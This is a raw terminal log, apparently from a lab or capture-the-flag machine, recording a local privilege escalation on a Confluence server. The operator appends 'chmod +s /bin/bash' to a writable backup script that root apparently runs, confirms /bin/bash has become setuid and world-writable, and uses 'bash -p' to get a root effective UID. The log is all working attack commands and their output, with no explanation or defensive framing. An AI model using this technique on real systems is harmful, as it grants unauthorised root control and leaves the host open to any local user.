 confluence@flu:/opt/atlassian/confluence/bin$ ls -al /opt/log-backup.sh
ls -al /opt/log-backup.sh
-rwxr-xr-x 1 confluence confluence 428 Mar 30 08:42 /opt/log-backup.sh
confluence@flu:/opt/atlassian/confluence/bin$ echo "chmod +s /bin/bash" >> /opt/log-backup.sh
<in$ echo "chmod +s /bin/bash" >> /opt/log-backup.sh
confluence@flu:/opt/atlassian/confluence/bin$ cat /opt/log-backup.sh
cat /opt/log-backup.sh
#!/bin/bash
CONFLUENCE_HOME="/opt/atlassian/confluence/"
LOG_DIR="$CONFLUENCE_HOME/logs"
BACKUP_DIR="/root/backup"
TIMESTAMP=$(date "+%Y%m%d%H%M%S")
# Create a backup of log files
cp -r $LOG_DIR $BACKUP_DIR/log_backup_$TIMESTAMP
tar -czf $BACKUP_DIR/log_backup_$TIMESTAMP.tar.gz $BACKUP_DIR/log_backup_$TIMESTAMP
# Cleanup old backups
find $BACKUP_DIR -name "log_backup_*"  -mmin +5 -exec rm -rf {} \;
chmod 777 /bin/bash
chmod +s /bin/bash
confluence@flu:/opt/atlassian/confluence/bin$ ls -al /bin/bash
ls -al /bin/bash
-rwsrwsrwx 1 root root 1437832 Jan  7  2023 /bin/bash
confluence@flu:/opt/atlassian/confluence/bin$ bash -p
bash -p
bash-5.2# id
id
uid=1001(confluence) gid=1001(confluence) euid=0(root) egid=0(root) groups=0(root),1001(confluence)
nmap